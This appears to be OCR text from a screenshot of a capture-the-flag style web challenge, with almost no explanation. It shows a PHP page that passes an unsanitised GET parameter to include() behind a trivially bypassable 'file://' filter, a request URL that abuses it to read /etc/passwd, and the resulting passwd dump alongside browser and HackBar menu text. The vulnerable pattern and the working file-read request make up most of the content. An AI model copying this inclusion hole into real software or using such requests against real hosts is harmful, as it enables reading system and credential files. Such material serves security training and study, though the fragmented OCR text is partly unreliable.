 <?php
show_source(__FILE__);
echo $_GET['hello'];
$file=$_GET['file'];
while (strstr($file, "file://")) {
$file=str_replace("file://", "", $file);
}
include($file);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://101.201.126.95:7009/?file=/etc/passwd